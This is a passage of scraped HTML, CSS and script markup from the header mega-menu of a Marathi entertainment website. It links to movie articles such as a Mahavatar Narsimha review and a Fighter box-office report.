.tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_52 .tdb-menu>li>a:after,.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-492"><a href="http://haltichitre.com"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-452"><a href="https://haltichitre.com/category/movies/"><div class="tdb-menu-item-text">Movies</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_55 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_55:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_55:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_55.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_55.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_55 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_55 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_55 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_55 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-wrap{padding-bottom:60%}.tdi_55 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:auto}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-module-meta-info,.tdi_55 .td-next-prev-wrap{text-align:center}.tdi_55 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_55.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_55 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_55 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_55 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_55 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td-author-date{display:none}.tdi_55 .td-post-author-name{display:none}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:none}.tdi_55 .entry-review-stars{display:none}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_55 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_55 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdb-mega-modules-wrap{padding:20px}.tdi_55 .block-mega-child-cats{width:160px}.tdi_55 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_55 .td-module-container:before{bottom:-0px}.tdi_55 .td-module-meta-info{padding:15px 5px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-mega-modules-wrap{padding:14px}.tdi_55 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_55 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_55 .td-module-container:before{bottom:-0px}.tdi_55 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td-module-container:before{bottom:-0px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_55"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "tdb_header_mega_menu";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "26";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "7";
tdBlocksArray.push(block_tdi_55);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_55" 
                        id="tdi_56" 
                        data-td_block_id="tdi_55" 
                        data-td_filter_value="" 
                        href="https://haltichitre.com/category/movies/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_55" 
                        id="tdi_57" 
                        data-td_block_id="tdi_55" 
                        data-td_filter_value="108" 
                        href="https://haltichitre.com/category/movies/movie-details/"
                    >Movie Details</a><a 
                        class="mega-menu-sub-cat-tdi_55" 
                        id="tdi_58" 
                        data-td_block_id="tdi_55" 
                        data-td_filter_value="31" 
                        href="https://haltichitre.com/category/movies/movie-reviews/"
                    >Movie Reviews</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_55 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/mahavatar-narsimha/"  rel="bookmark" class="td-image-wrap " title="Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/Mahavatar-Narsimha-2.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/mahavatar-narsimha/"  rel="bookmark" title="Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!">Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" class="td-image-wrap " title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Screenshot-2025-07-24-184158-696x462.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!">Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की...</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/fighter-week-1-box-office-collection/"  rel="bookmark" class="td-image-wrap " title="हृतिक रोशन आणि दीपिका पदुकोण अभिनित &#8220;फायटर&#8221; चित्रपटाने पहिल्या आठवड्याड केली इतक्या कोटींची कमाई. &#8211; &#8216;Fighter&#8217; Week 1 box office collection" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2024/01/fighter-movie-Box-office-collection-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/fighter-week-1-box-office-collection/"  rel="bookmark" title="हृतिक रोशन आणि दीपिका पदुकोण अभिनित &#8220;फायटर&#8221; चित्रपटाने पहिल्या आठवड्याड केली इतक्या कोटींची कमाई. &#8211; &#8216;Fighter&#8217; Week 1 box office collection">हृतिक रोशन आणि दीपिका पदुकोण अभिनित &#8220;फायटर&#8221; चित्रपटाने पहिल्या आठवड्याड केली इतक्या कोटींची कमाई. &#8211; &#8216;Fighter&#8217; Week 1 box office collection</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-movie-circuit/"  rel="bookmark" class="td-image-wrap " title="Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2023/03/Untitled-1-696x290.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-movie-circuit/"  rel="bookmark" title="Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट">Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-467"><a href="https://haltichitre.com/category/celebrity/actress/"><div class="tdb-menu-item-text">Actress</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdi_59 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:60%}.tdi_59 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info,.tdi_59 .td-next-prev-wrap{text-align:center}.tdi_59 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_59.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_59 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_59 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_59 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:none}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_59 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .block-mega-child-cats{width:160px}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_59 